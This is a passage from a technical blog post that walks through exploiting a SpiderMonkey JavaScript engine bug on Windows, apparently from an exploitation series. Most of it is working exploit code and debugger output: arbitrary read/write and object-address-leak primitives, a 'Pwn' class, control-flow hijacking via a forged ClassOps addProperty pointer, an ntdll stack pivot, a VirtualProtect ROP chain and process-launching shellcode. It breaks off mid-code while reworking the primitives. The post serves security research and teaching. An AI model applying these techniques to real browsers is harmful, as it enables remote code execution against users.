js> f2b(b2f([0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff]))
[0, 0, 0, 0, 0, 0, 248, 127]

Anyway, this means we can leak the emptyElementsHeader pointer as well as corrupt the DATA_SLOT buffer pointer with doubles. Because I did not realize how doubles were encoded in js::Value at first (duh), I actually had another Array adjacent to the TypedArray (one Array, one TypedArray and one Array) so that I could read the pointer via the TypedArray :(.

Last thing to mention before coding a bit is that we use the Int64.js library written by saelo in order to represent 64-bit integers (that we cannot represent today with JavaScript native integers) and have utility functions to convert a double to an Int64 or vice-versa. This is not something that we have to use, but makes thing feel more natural. At the time of writing, the BigInt (aka arbitrary precision JavaScript integers) JavaScript standard wasn't enabled by default on Firefox, but this should be pretty mainstream in every major browsers quite soon. It will make all those shenanigans easier and you will not need any custom JavaScript module anymore to exploit your browser, quite the luxury :-).

Below is a summary diagram of the blaze'd Array and the TypedArray that we can corrupt via the first one:

basic.js

Building an arbitrary memory access primitive

As per the above illustration, the first Array is 0x60 bytes long (including the inline buffer, assuming we instantiate it with at most 6 entries). The inline backing buffer starts at +0x30 (6*8). The backing buffer can hold 6 js::Value (another 0x30 bytes), and the target pointer to leak is at +0x18 (3*8) of the TypedArray. This means, that if we get the 6+3th entry of the Array, we should have in return the js!emptyElementsHeader pointer encoded as a double:

js> b = new Array(1,2,3,4,5,6)
[1, 2, 3, 4, 5, 6]

js> c = new Uint8Array(8)
({0:0, 1:0, 2:0, 3:0, 4:0, 5:0, 6:0, 7:0})

js> b[9]

js> b.blaze() == undefined
false

js> b[9]
6.951651517974e-310

js> load('..\\exploits\\utils.js')

js> load('..\\exploits\\int64.js')

js> Int64.fromDouble(6.951651517974e-310).toString(16)
"0x00007ff7f7ecdac0"

# break to the debugger

0:006> ln 0x00007ff7f7ecdac0
(00007ff7`f7ecdab0)   js!emptyElementsHeader+0x10 

For the read and write primitives, as mentioned earlier, we can corrupt the DATA_SLOT pointer of the TypedArray with the address we want to read from / write to encoded as a double. Corrupting the length is even easier as it is stored as a js::Value. The base pointer should be at index 13 (9+4) and the length at index 11 (9+2).

js> b.length
420

js> c.length
8

js> b[11]
8

js> b[11] = 1337
1337

js> c.length
1337

js> b[13] = new Int64('0xdeadbeefbaadc0de').asDouble()
-1.1885958399657559e+148

Reading a byte out of c should now trigger the below exception in the debugger:

js!js::TypedArrayObject::getElement+0x4a:
00007ff7`f796648a 8a0408          mov     al,byte ptr [rax+rcx] ds:deadbeef`baadc0de=??

0:000> kc
 # Call Site
00 js!js::TypedArrayObject::getElement
01 js!js::NativeGetPropertyNoGC
02 js!Interpret
03 js!js::RunScript
04 js!js::ExecuteKernel
05 js!js::Execute
06 js!JS_ExecuteScript
07 js!Process
08 js!main
09 js!__scrt_common_main_seh
0a KERNEL32!BaseThreadInitThunk
0b ntdll!RtlUserThreadStart

0:000> lsa .
  1844:     switch (type()) {
  1845:       case Scalar::Int8:
  1846:         return Int8Array::getIndexValue(this, index);
  1847:       case Scalar::Uint8:
> 1848:         return Uint8Array::getIndexValue(this, index);
  1849:       case Scalar::Int16:
  1850:         return Int16Array::getIndexValue(this, index);
  1851:       case Scalar::Uint16:
  1852:         return Uint16Array::getIndexValue(this, index);
  1853:       case Scalar::Int32:

Pewpew.

Building an object address leak primitive

Another primitive that has been incredibly useful is something that allows to leak the address of an arbitrary JavaScript object. It is useful for both debugging and corrupting objects in memory. Again, this is fairly easy to implement once you have the below primitives. We could place a third Array (adjacent to the TypedArray), write the object we want to leak the address of in the first entry of the Array and use the TypedArray to read relatively from its inline backing buffer to retrieve the js::Value of the object to leak the address of. From there, we could just strip off some bits and call it a day. Same with the property of an adjacent object (which is used in foxpwn written by saelo). It is basically a matter of being able to read relatively from the inline buffer to a location that eventually leads you to the js::Value encoding your object address.

Another solution that does not require us to create another array is to use the first Array to write out-of-bounds into the backing buffer of our TypedArray. Then, we can simply read out of the TypedArray inline backing buffer byte by byte the js::Value and extract the object address. We should be able to write in the TypedArray buffer using the index 14 (9+5). Don't forget to instantiate your TypedArray with enough storage to account for this or you will end up corrupting memory :-).

js> c = new Uint8Array(8)
({0:0, 1:0, 2:0, 3:0, 4:0, 5:0, 6:0, 7:0})

js> d = new Array(1337, 1338, 1339)
[1337, 1338, 1339]

js> b[14] = d
[1337, 1338, 1339]

js> c.slice(0, 8)
({0:32, 1:29, 2:32, 3:141, 4:108, 5:1, 6:254, 7:255})

js> Int64.fromJSValue(c.slice(0, 8)).toString(16)
"0x0000016c8d201d20"

And we can verify with the debugger that we indeed leaked the address of d:

0:005> !smdump_jsobject 0x16c8d201d20
16c8d201d20: js!js::ArrayObject:   Length: 3
16c8d201d20: js!js::ArrayObject: Capacity: 6
16c8d201d20: js!js::ArrayObject:  Content: [0x539, 0x53a, 0x53b]
@$smdump_jsvalue(0xfffe016c8d201d20)

0:005> ? 539
Evaluate expression: 1337 = 00000000`00000539

Sweet, we now have all the building blocks we require to write basic.js and pop some calc. At this point, I combined all the primitives we described in a Pwn class that abstracts away the corruption details:

class __Pwn {
    constructor() {
        this.SavedBase = Smalls[13];
    }

    __Access(Addr, LengthOrValues) {
        if(typeof Addr == 'string') {
            Addr = new Int64(Addr);
        }

        const IsRead = typeof LengthOrValues == 'number';
        let Length = LengthOrValues;
        if(!IsRead) {
            Length = LengthOrValues.length;
        }

        if(IsRead) {
            dbg('Read(' + Addr.toString(16) + ', ' + Length + ')');
        } else {
            dbg('Write(' + Addr.toString(16) + ', ' + Length + ')');
        }

        //
        // Fix U8A's byteLength.
        //

        Smalls[11] = Length;

        //
        // Verify that we properly corrupted the length of U8A.
        //

        if(U8A.byteLength != Length) {
            throw "Error: The Uint8Array's length doesn't check out";
        }

        //
        // Fix U8A's base address.
        //

        Smalls[13] = Addr.asDouble();

        if(IsRead) {
            return U8A.slice(0, Length);
        }

        U8A.set(LengthOrValues);
    }

    Read(Addr, Length) {
        return this.__Access(Addr, Length);
    }

    WritePtr(Addr, Value) {
        const Values = new Int64(Value);
        this.__Access(Addr, Values.bytes());
    }

    ReadPtr(Addr) {
        return new Int64(this.Read(Addr, 8));
    }

    AddrOf(Obj) {

        //
        // Fix U8A's byteLength and base.
        //

        Smalls[11] = 8;
        Smalls[13] = this.SavedBase;

        //
        // Smalls is contiguous with U8A. Go and write a jsvalue in its buffer,
        // and then read it out via U8A.
        //

        Smalls[14] = Obj;
        return Int64.fromJSValue(U8A.slice(0, 8));
    }
};

const Pwn = new __Pwn();

Hijacking control-flow

Now that we have built ourselves all the necessary tools, we need to find a way to hijack control-flow. In Firefox, this is not something that is protected against by any type of CFI implementations so it is just a matter of finding a writeable function pointer and a way to trigger its invocation from JavaScript. We will deal with the rest later :).

Based off what I have read over time, there have been several ways to achieve that depending on the context and your constraints:

  1. Overwriting a saved-return address (what people usually choose to do when software is protected with forward-edge CFI),
  2. Overwriting a virtual-table entry (plenty of those in a browser context),
  3. Overwriting a pointer to a JIT'd JavaScript function (good target in a JavaScript shell as the above does not really exist),
  4. Overwriting another type of function pointer (another good target in a JavaScript shell environment).

The last item is the one we will be focusing on today. Finding such target was not really hard as one was already described by Hanming Zhang from 360 Vulcan team.

Every JavaScript object defines various methods and as a result, those must be stored somewhere. Lucky for us, there are a bunch of Spidermonkey structures that describe just that. One of the fields we did not mention earlier in a js:NativeObject is the group_ field. A js::ObjectGroup documents type information of a group of objects. The clasp_ field links to another object that describes the class of the object group.

For example, the class for our b object is an Uint8Array. That is precisely in this object that the name of the class, and the various methods it defines can be found. If we follow the cOps field of the js::Class object we end up on a bunch of function pointers that get invoked by the JavaScript engine at special times: adding a property to an object, removing a property, etc.

Enough talking, let's have a look in the debugger what it actually looks like with a TypedArray object:

0:005> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff7`f7aee140 56              push    rsi

0:000> ?? vp[2]
union JS::Value
   +0x000 asBits_          : 0xfffe016c`8d201cc0
   +0x000 asDouble_        : -1.#QNAN 
   +0x000 s_               : JS::Value::<unnamed-type-s_>

0:000> dt js::NativeObject 0x016c8d201cc0
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : 0x0000016c`8daac970 Void
   +0x010 slots_           : (null) 
   +0x018 elements_        : 0x00007ff7`f7ecdac0 js::HeapSlot

0:000> dt js!js::GCPtr<js::ObjectGroup *> 0x16c8d201cc0
   +0x000 value            : 0x0000016c`8da7ad30 js::Ob

0:000> dt js!js::ObjectGroup 0x0000016c`8da7ad30
   +0x000 clasp_           : 0x00007ff7`f7edc510 js::Class
   +0x008 proto_           : js::GCPtr<js::TaggedProto>
   +0x010 realm_           : 0x0000016c`8d92a800 JS::Realm
   +0x018 flags_           : 1
   +0x020 addendum_        : (null) 
   +0x028 propertySet      : (null) 

0:000> dt js!js::Class 0x00007ff7`f7edc510 
   +0x000 name             : 0x00007ff7`f7f8e0e8  "Uint8Array"
   +0x008 flags            : 0x65200303
   +0x010 cOps             : 0x00007ff7`f7edc690 js::ClassOps
   +0x018 spec             : 0x00007ff7`f7edc730 js::ClassSpec
   +0x020 ext              : 0x00007ff7`f7edc930 js::ClassExtension
   +0x028 oOps             : (null) 

0:000> dt js!js::ClassOps 0x00007ff7`f7edc690
   +0x000 addProperty      : (null) 
   +0x008 delProperty      : (null) 
   +0x010 enumerate        : (null) 
   +0x018 newEnumerate     : (null) 
   +0x020 resolve          : (null) 
   +0x028 mayResolve       : (null) 
   +0x030 finalize         : 0x00007ff7`f7961000     void  js!js::TypedArrayObject::finalize+0
   +0x038 call             : (null) 
   +0x040 hasInstance      : (null) 
   +0x048 construct        : (null) 
   +0x050 trace            : 0x00007ff7`f780a330     void  js!js::ArrayBufferViewObject::trace+0

0:000> !address 0x00007ff7`f7edc690
Usage:                  Image
Base Address:           00007ff7`f7e9a000
End Address:            00007ff7`f7fd4000
Region Size:            00000000`0013a000 (   1.227 MB)
State:                  00001000          MEM_COMMIT
Protect:                00000002          PAGE_READONLY
Type:                   01000000          MEM_IMAGE

Naturally those pointers are stored in a read only section which means we cannot overwrite them directly. But it is fine, we can keep stepping backward until finding a writeable pointer. Once we do we can artificially recreate ourselves the chain of structures up to the cOps field but with hijacked pointers. Based on the above, the "earliest" object we can corrupt is the js::ObjectGroup one and more precisely its clasp_ field.

Cool. Before moving forward, we probably need to verify that if we were able to control the cOps function pointers, would we be able to hijack control flow from JavaScript?

Well, let's overwrite the cOps.addProperty field directly from the debugger:

0:000> eq 0x00007ff7`f7edc690 deadbeefbaadc0de

0:000> g

And add a property to the object:

js> c.diary_of_a_reverse_engineer = 1337

0:000> g
(3af0.3b40): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
js!js::CallJSAddPropertyOp+0x6c:
00007ff7`80e400cc 48ffe0          jmp     rax {deadbeef`baadc0de}

0:000> kc
 # Call Site
00 js!js::CallJSAddPropertyOp
01 js!CallAddPropertyHook
02 js!AddDataProperty
03 js!DefineNonexistentProperty
04 js!SetNonexistentProperty<1>
05 js!js::NativeSetProperty<1>
06 js!js::SetProperty
07 js!SetPropertyOperation
08 js!Interpret
09 js!js::RunScript
0a js!js::ExecuteKernel
0b js!js::Execute
0c js!ExecuteScript
0d js!JS_ExecuteScript
0e js!RunFile
0f js!Process
10 js!ProcessArgs
11 js!Shell
12 js!main
13 js!invoke_main
14 js!__scrt_common_main_seh
15 KERNEL32!BaseThreadInitThunk
16 ntdll!RtlUserThreadStart

Thanks to the Pwn class we wrote earlier this should be pretty easy to pull off. We can use Pwn.AddrOf to leak an object address (called Target below), follow the chain of pointers and recreating those structures by just copying their content into the backing buffer of a TypedArray for example (called MemoryBackingObject below). Once this is done, simply we overwrite the addProperty field of our target object.

//
// Retrieve a bunch of addresses needed to replace Target's clasp_ field.
//

const Target = new Uint8Array(90);
const TargetAddress = Pwn.AddrOf(Target);
const TargetGroup_ = Pwn.ReadPtr(TargetAddress);
const TargetClasp_ = Pwn.ReadPtr(TargetGroup_);
const TargetcOps = Pwn.ReadPtr(Add(TargetClasp_, 0x10));
const TargetClasp_Address = Add(TargetGroup_, 0x0);

const TargetShapeOrExpando_ = Pwn.ReadPtr(Add(TargetAddress, 0x8));
const TargetBase_ = Pwn.ReadPtr(TargetShapeOrExpando_);
const TargetBaseClasp_Address = Add(TargetBase_, 0);

const MemoryBackingObject = new Uint8Array(0x88);
const MemoryBackingObjectAddress = Pwn.AddrOf(MemoryBackingObject);
const ClassMemoryBackingAddress = Pwn.ReadPtr(Add(MemoryBackingObjectAddress, 7 * 8));
// 0:000> ?? sizeof(js!js::Class)
// unsigned int64 0x30
const ClassOpsMemoryBackingAddress = Add(ClassMemoryBackingAddress, 0x30);
print('[+] js::Class / js::ClassOps backing memory is @ ' + MemoryBackingObjectAddress.toString(16));

//
// Copy the original Class object into our backing memory, and hijack
// the cOps field.
//

MemoryBackingObject.set(Pwn.Read(TargetClasp_, 0x30), 0);
MemoryBackingObject.set(ClassOpsMemoryBackingAddress.bytes(), 0x10);

//
// Copy the original ClassOps object into our backing memory and hijack
// the add property.
//

MemoryBackingObject.set(Pwn.Read(TargetcOps, 0x50), 0x30);
MemoryBackingObject.set(new Int64('0xdeadbeefbaadc0de').bytes(), 0x30);

print("[*] Overwriting Target's clasp_ @ " + TargetClasp_Address.toString(16));
Pwn.WritePtr(TargetClasp_Address, ClassMemoryBackingAddress);
print("[*] Overwriting Target's shape clasp_ @ " + TargetBaseClasp_Address.toString(16));
Pwn.WritePtr(TargetBaseClasp_Address, ClassMemoryBackingAddress);

//
// Let's pull the trigger now.
//

print('[*] Pulling the trigger bebe..');
Target.im_falling_and_i_cant_turn_back = 1;

Note that we also overwrite another field in the shape object as the debug version of the JavaScript shell has an assert that ensures that the object class retrieved from the shape is identical to the one in the object group. If you don't, here is the crash you will encounter:

Assertion failure: shape->getObjectClass() == getClass(), at c:\Users\over\mozilla-central\js\src\vm/NativeObject-inl.h:659

Pivoting the stack

As always with modern exploitation, hijacking control-flow is the beginning of the journey. We want to execute arbitrary native code in the JavaScript. To exploit this traditionally with ROP we have three of the four ingredients:

  • We know where things are in memory,
  • We have a way to control the execution,
  • We have arbitrary space to store the chain and aren't constrained in any way,
  • But we do not have a way to pivot the stack to a region of memory we have under our control.

Now if we want to pivot the stack to a location under our control, we need to have some sort of control of the CPU context when we hijack the control-flow. To understand a bit more with which cards we are playing with, we need to investigate how this function pointer is invoked and see if we can control any arguments, etc.

/** Add a property named by id to obj. */
typedef bool (*JSAddPropertyOp)(JSContext* cx, JS::HandleObject obj,
                                JS::HandleId id, JS::HandleValue v);

And here is the CPU context at the hijack point:

0:000> r
rax=000000000001fff1 rbx=000000469b9ff490 rcx=0000020a7d928800
rdx=000000469b9ff490 rsi=0000020a7d928800 rdi=deadbeefbaadc0de
rip=00007ff658b7b3a2 rsp=000000469b9fefd0 rbp=0000000000000000
 r8=000000469b9ff248  r9=0000020a7deb8098 r10=0000000000000000
r11=0000000000000000 r12=0000020a7da02e10 r13=000000469b9ff490
r14=0000000000000001 r15=0000020a7dbbc0b0
iopl=0         nv up ei pl nz na pe nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010202
js!js::NativeSetProperty<js::Qualified>+0x2b52:
00007ff6`58b7b3a2 ffd7            call    rdi {deadbeef`baadc0de}

Let's break down the CPU context:

  1. @rdx is obj which is a pointer to the JSObject (Target in the script above. Also note that @rbx has the same value),
  2. @r8 is id which is a pointer to a jsid describing the name of the property we are trying to add which is im_falling_and_i_cant_turn_back in our case,
  3. @r9 is v which is a pointer to a js::Value (the JavaScript integer 1 in the script above).

As always, reality check in the debugger:

0:000> dqs @rdx l1
00000046`9b9ff490  0000020a`7da02e10

0:000> !smdump_jsobject 0x20a7da02e10
20a7da02e10: js!js::TypedArrayObject:       Type: Uint8Array
20a7da02e10: js!js::TypedArrayObject:     Length: 90
20a7da02e10: js!js::TypedArrayObject: ByteLength: 90
20a7da02e10: js!js::TypedArrayObject: ByteOffset: 0
20a7da02e10: js!js::TypedArrayObject:    Content: Uint8Array({Length:90, ...})
@$smdump_jsobject(0x20a7da02e10)


0:000> dqs @r8 l1
00000046`9b9ff248  0000020a`7dbaf100

0:000> dqs 0000020a`7dbaf100
0000020a`7dbaf100  0000001f`00000210
0000020a`7dbaf108  0000020a`7dee2f20

0:000> da 0000020a`7dee2f20
0000020a`7dee2f20  "im_falling_and_i_cant_turn_back"


0:000> dqs @r9 l1
0000020a`7deb8098  fff88000`00000001

0:000> !smdump_jsvalue 0xfff8800000000001
1: JSVAL_TYPE_INT32: 0x1
@$smdump_jsvalue(0xfff8800000000001)

It is not perfect, but sounds like we have at least some amount of control over the context. Looking back at it, I guess I could have gone several ways (a few described below):

  1. As @rdx points to the Target object, we could try to pivot to the inline backing buffer of the TypedArray to trigger a ROP chain,
  2. As @r8 points to a pointer to an arbitrary string of our choice, we could inject a pointer to the location of our ROP chain disguised as the content of the property name,
  3. As @r9 points to a js::Value, we could try to inject a double that once encoded is a valid pointer to a location with our ROP chain.

At the time, I only saw one way: the first one. The idea is to create a TypedArray with the biggest inline buffer possible. Leveraging the inline buffer means that there is less memory dereference to do making the pivot is simpler. Assuming we manage to pivot in there, we can have a very small ROP chain redirecting to a second one stored somewhere where we have infinite space.

The stack-pivot gadget we are looking for looks like the following - pivoting in the inline buffer:

rsp <- [rdx] + X with 0x40 <= X < 0x40 + 90

Or - pivoting in the buffer:

rsp <- [[rdx] + 0x38]

Finding this pivot actually took me way more time than I expected. I spent a bunch of time trying to find it manually and trying various combinations (JOP, etc.). This didn't really work at which point I decided to code-up a tool that would try to pivot to every executable bytes available in the address-space and emulate forward until seeing a crash with rsp containing marker bytes.

After banging my head around and failing for a while, this solution eventually worked. It was not perfect as I wanted to only look for gadgets inside the js.exe module at first. It turns out the one pivot the tool found is in ntdll.dll. What is annoying about this is basically two things:

  1. It means that we also need to leak the base address of the ntdll module. Fine, this should not be hard to pull off, but just more code to write.

  2. It also means that now the exploit relies on a system module that changes over time: different version of Windows, security updates in ntdll, etc. making the exploit even less reliable.

Oh well, I figured that I would first focus on making the exploit work as opposed to feeling bad about the reliability part. Those would be problems for another day (and this is what kaizen.js tries to fix).

Here is the gadget that my tool ended up finding:

0:000> u ntdll+000bfda2 l10
ntdll!TpSimpleTryPost+0x5aeb2:
00007fff`b8c4fda2 f5              cmc
00007fff`b8c4fda3 ff33            push    qword ptr [rbx]
00007fff`b8c4fda5 db4889          fisttp  dword ptr [rax-77h]
00007fff`b8c4fda8 5c              pop     rsp
00007fff`b8c4fda9 2470            and     al,70h
00007fff`b8c4fdab 8b7c2434        mov     edi,dword ptr [rsp+34h]
00007fff`b8c4fdaf 85ff            test    edi,edi
00007fff`b8c4fdb1 0f884a52faff    js      ntdll!TpSimpleTryPost+0x111 (00007fff`b8bf5001)

0:000> u 00007fff`b8bf5001
ntdll!TpSimpleTryPost+0x111:
00007fff`b8bf5001 8bc7            mov     eax,edi
00007fff`b8bf5003 488b5c2468      mov     rbx,qword ptr [rsp+68h]
00007fff`b8bf5008 488b742478      mov     rsi,qword ptr [rsp+78h]
00007fff`b8bf500d 4883c440        add     rsp,40h
00007fff`b8bf5011 415f            pop     r15
00007fff`b8bf5013 415e            pop     r14
00007fff`b8bf5015 5f              pop     rdi
00007fff`b8bf5016 c3              ret

And here are the parts that actually matter:

00007fff`b8c4fda3 ff33            push    qword ptr [rbx]
[...]
00007fff`b8c4fda8 5c              pop     rsp
00007fff`b8bf500d 4883c440        add     rsp,40h
[...]
00007fff`b8bf5016 c3              ret

Of course, if you have followed along, you might be wondering what is the value of @rbx at the hijack point as we did not really spent any time talking about it. Well, if you scroll a bit up, you will notice that @rbx is the same value as @rdx which is a pointer to the JSObject describing Target.

  1. The first line pushes on the stack the actual JSObject,
  2. The second line pops it off the stack into @rsp,
  3. The third line adds 0x40 to it which means @rsp now points into the backing buffer of the TypedArray which we fully control the content of,
  4. And finally we return.

With this pivot, we have control over the execution flow, as well as control over the stack; this is good stuff :-). The ntdll module used at the time is available here ntdll (RS5 64-bit, Jan 2019) in case anyone is interested.

The below shows step-by-step what it looks like from the debugger once we land on the above stack-pivot gadget:

0:000> bp ntdll+bfda2

0:000> g
Breakpoint 0 hit
ntdll!TpSimpleTryPost+0x5aeb2:
00007fff`b8c4fda2 f5              cmc

0:000> t
ntdll!TpSimpleTryPost+0x5aeb3:
00007fff`b8c4fda3 ff33            push    qword ptr [rbx] ds:000000d8`a93fce78=000002b2f7509140

[...]

0:000> t
ntdll!TpSimpleTryPost+0x5aeb8:
00007fff`b8c4fda8 5c              pop     rsp

[...]

0:000> t
ntdll!TpSimpleTryPost+0x11d:
00007fff`b8bf500d 4883c440        add     rsp,40h

[...]

0:000> t
ntdll!TpSimpleTryPost+0x126:
00007fff`b8bf5016 c3              ret

0:000> dqs @rsp
000002b2`f7509198  00007ff7`805a9e55 <- Pivot again to a larger space
000002b2`f75091a0  000002b2`f7a75000 <- The stack with our real ROP chain

0:000> u 00007ff7`805a9e55 l2
00007ff7`805a9e55 5c              pop     rsp
00007ff7`805a9e56 c3              ret

0:000> dqs 000002b2`f7a75000
000002b2`f7a75000  00007ff7`805fc4ec <- Beginning of the ROP chain that makes this region executable
000002b2`f7a75008  000002b2`f7926400
000002b2`f7a75010  00007ff7`805a31da
000002b2`f7a75018  00000000`000002a8
000002b2`f7a75020  00007ff7`80a9c302
000002b2`f7a75028  00000000`00000040
000002b2`f7a75030  00007fff`b647b0b0 KERNEL32!VirtualProtectStub
000002b2`f7a75038  00007ff7`81921d09
000002b2`f7a75040  11111111`11111111
000002b2`f7a75048  22222222`22222222
000002b2`f7a75050  33333333`33333333
000002b2`f7a75058  44444444`44444444

Awesome :).

Leaking ntdll base address

Solving the above step unfortunately added another problem to solve on our list. Even though we found a pivot, we now need to retrieve at runtime where the ntdll module is loaded at.

As this exploit is already pretty full of hardcoded offsets and bad decisions there is an easy way out. We already have the base address of the js.exe module and we know js.exe imports functions from a bunch of other modules such as kernel32.dll (but not ntdll.dll). From there, I basically dumped all the imported functions from kernel32.dll and saw this:

0:000> !dh -a js
[...]
  _IMAGE_IMPORT_DESCRIPTOR 00007ff781e3e118
    KERNEL32.dll
      00007FF781E3D090 Import Address Table
      00007FF781E3E310 Import Name Table
                     0 time date stamp
                     0 Index of first forwarder reference

0:000> dqs 00007FF781E3D090
00007ff7`81e3d090  00007fff`b647c2d0 KERNEL32!RtlLookupFunctionEntryStub
00007ff7`81e3d098  00007fff`b6481890 KERNEL32!RtlCaptureContext
00007ff7`81e3d0a0  00007fff`b6497390 KERNEL32!UnhandledExceptionFilterStub
00007ff7`81e3d0a8  00007fff`b6481b30 KERNEL32!CreateEventW
00007ff7`81e3d0b0  00007fff`b6481cb0 KERNEL32!WaitForSingleObjectEx
00007ff7`81e3d0b8  00007fff`b6461010 KERNEL32!RtlVirtualUnwindStub
00007ff7`81e3d0c0  00007fff`b647e640 KERNEL32!SetUnhandledExceptionFilterStub
00007ff7`81e3d0c8  00007fff`b647c750 KERNEL32!IsProcessorFeaturePresentStub
00007ff7`81e3d0d0  00007fff`b8c038b0 ntdll!RtlInitializeSListHead

As kernel32!InitializeSListHead is a forward-exports to ntdll!RtlInitializeSListHead we can just go and read at js+0190d0d0 to get an address inside ntdll. From there, we can subtract (another..) hardcoded offset to get the base and voilà.

Executing arbitrary native code execution

At this point we can execute a ROP payload of arbitrary size and we want it to dispatch execution to an arbitrary native code payload of our choice. This is pretty easy, standard, and mechanical. We call VirtualProtect to make a TypedArray buffer (the one holding the native payload) executable. And then, kindly branches execution there.

Here is the chain used in basic.js:

const PAGE_EXECUTE_READWRITE = new Int64(0x40);
const BigRopChain = [
    // 0x1400cc4ec: pop rcx ; ret  ;  (43 found)
    Add(JSBase, 0xcc4ec),
    ShellcodeAddress,

    // 0x1400731da: pop rdx ; ret  ;  (20 found)
    Add(JSBase, 0x731da),
    new Int64(Shellcode.length),

    // 0x14056c302: pop r8 ; ret  ;  (8 found)
    Add(JSBase, 0x56c302),
    PAGE_EXECUTE_READWRITE,

    VirtualProtect,
    // 0x1413f1d09: add rsp, 0x10 ; pop r14 ; pop r12 ; pop rbp ; ret  ;  (1 found)
    Add(JSBase, 0x13f1d09),
    new Int64('0x1111111111111111'),
    new Int64('0x2222222222222222'),
    new Int64('0x3333333333333333'),
    new Int64('0x4444444444444444'),
    ShellcodeAddress,

    // 0x1400e26fd: jmp rbp ;  (30 found)
    Add(JSBase, 0xe26fd)
];

Instead of coding up my own payload or re-using one on the Internet I figured I would give a shot to Binary Ninja's ShellCode Compiler. The idea is pretty simple, it allows you to write position-independent payloads in a higher level language than machine code. You can use a subset of C to write it, and then compile it down to the architecture you want.

void main() {
    STARTUPINFOA Si;
    PROCESS_INFORMATION Pi;
    memset(&Si, 0, sizeof(Si));
    Si.cb = sizeof(Si);
    CreateProcessA(
        NULL,
        "calc",
        NULL,
        NULL,
        false,
        0,
        NULL,
        NULL,
        &Si,
        &Pi
    );
    ExitProcess(1337);
}

I have compiled the above with scc.exe --arch x64 --platform windows scc-payload.cc and tada. After trying it out, I quickly noticed that the payload would crash when creating the calculator process. I thought I had messed something up and as a result started to debug it. In the end, turns out scc's code generation had a bug and would not ensure that the stack pointer was 16 bytes aligned. This is an issue because a bunch of SSE instructions accessing memory require dest / source locations 16-bytes aligned. After reaching out to the Vector35 guys with a description of the problem, they fixed it extremely fast (even before I had written up a small repro; < 24 hours) in the dev channel which was pretty amazing.

The exploit is now working :). The full source-code is available here: basic.js.

basic.js

Evaluation

I guess we have finally made it. I have actually rewritten this exploit at least three times to make it less and less convoluted and easier. It sure was not necessary and it would have been easy to stop earlier and call it a day. I would really encourage you try to push yourself to both improve and iterate on it as much as you can. Every time I tweaked the exploit or rewrote part of it I have learned new things, perfected others, and became more and more in control. Overall no time wasted as far as I am concerned :).

Once the excitement and joy calms down (might require you to pop a hundred calculators which is totally fine :)), it is always a good thing to take a hard look at what we have accomplished and the things we could / should improve.

Here is the list of my disappointments:

  • Hardcoded offsets. I don't want any. It should be pretty easy to resolve everything we need at runtime. It should not even be hard; it just requires us to write more code.
  • The stack pivot we found earlier is not great. It is specific to a specific build of ntdll as mentioned above and even if we are able to find it in memory at runtime, we have no guarantee that, tomorrow, it will still exist which would break us. So it might be a good idea to move away from it sooner than later.
  • Having this double pivot is also not that great. It is a bit messy in the code, and sounds like a problem we can probably solve without too much effort if we are planning to rethink the stack pivot anyway.
  • With our current exploit, making the JavaScript shell continues execution does not sound easy. The pivot clobbers a bunch of registers and it is not necessarily clear how many of them we could fix.

kaizen.js

As you might have guessed, kaizen was the answer to some of the above points. First, we will get rid of hardcoded offsets and resolve everything we need at runtime. We want it to be able to work on, let's say, another js.exe binary. To pull this off, a bunch of utilities parsing PE structures and scanning memory were developed. No rocket science.

The next big thing is to get rid of the ntdll dependency we have for the stack-pivot. For that, I decided I would explore a bit Spidermonkey's JIT engines. History has shown that JIT engines can turn very useful for an attacker. Maybe we will find a way to have it to something nice for us, maybe not :)

That was the rough initial plan I had. There was one thing I did not realize prior to executing it though.

After coding the various PE utilities and starting use them, I started to observe my exploit crashing a bunch. Ugh, not fun :(. It really felt like it was coming from the memory access primitives that we built earlier. They were working great for the first exploit, but at the same time we only read a handful of things. Whereas, now they definitely are more solicited. Here is one of the crashes I got:

(4b9c.3abc): Break instruction exception - code 80000003 (!!! second chance !!!)
js!JS::Value::toObject+0xc0:
00007ff7`645380a0 b911030000      mov     ecx,311h

0:000> kc
 # Call Site
00 js!JS::Value::toObject
01 js!js::DispatchTyped<js::TenuringTraversalFunctor<JS::Value>,js::TenuringTracer *>
02 js!js::TenuringTracer::traverse
03 js!js::TenuringTracer::traceSlots
04 js!js::TenuringTracer::traceObject
05 js!js::Nursery::collectToFixedPoint
06 js!js::Nursery::doCollection
07 js!js::Nursery::collect
08 js!js::gc::GCRuntime::minorGC
09 js!js::gc::GCRuntime::tryNewNurseryObject<1>
0a js!js::Allocate<JSObject,1>
0b js!js::ArrayObject::createArrayInternal
0c js!js::ArrayObject::createArray
0d js!NewArray<4294967295>
0e js!NewArrayTryUseGroup<4294967295>
0f js!js::jit::NewArrayWithGroup
10 0x0

Two things I forgot: the Nursery is made for storing short-lived objects and it does not have infinite space. For example, when it gets full, the garbage collector is run over the region to try to clean things up. If some of those objects are still alive, they get moved to the Tenured heap. When this happens, it is a bit of a nightmare for us because we lose adjacency between our objects and everything is basically ..derailing. So that is one thing I did not plan initially that we need to fix.

Improving the reliability of the memory access primitives

What I decided to do here is pretty simple: move to new grounds. As soon as I get to read and write memory thanks to the corruption in the Nursery; I use those primitives to corrupt another set of objects that are allocated in the Tenured heap. I chose to corrupt ArrayBuffer objects as they are allocated in the Tenured heap. You can pass an ArrayBuffer to a TypedArray at construction time and the TypedArray gives you a view into the ArrayBuffer's buffer. In other words, we will still be able to read raw bytes in memory and once we redefine our primitives it will be pretty transparent.

class ArrayBufferObject : public ArrayBufferObjectMaybeShared
{
  public:
    static const uint8_t DATA_SLOT = 0;
    static const uint8_t BYTE_LENGTH_SLOT = 1;
    static const uint8_t FIRST_VIEW_SLOT = 2;
    static const uint8_t FLAGS_SLOT = 3;
// [...]
};

First things first: in order to prepare the ground, we simply create two adjacent ArrayBuffers (which are represented by the js::ArrayBufferObject class). Then, we corrupt their BYTE_LENGTH_SLOT (offset +0x28) to make the buffers bigger. The first one is used to manipulate the other and basically service our memory access requests. Exactly like in basic.js but with ArrayBuffers and not TypedArrays.

//
// Let's move the battlefield to the TenuredHeap
//

const AB1 = new ArrayBuffer(1);
const AB2 = new ArrayBuffer(1);
const AB1Address = Pwn.AddrOf(AB1);
const AB2Address = Pwn.AddrOf(AB2);

Pwn.Write(
    Add(AB1Address, 0x28),
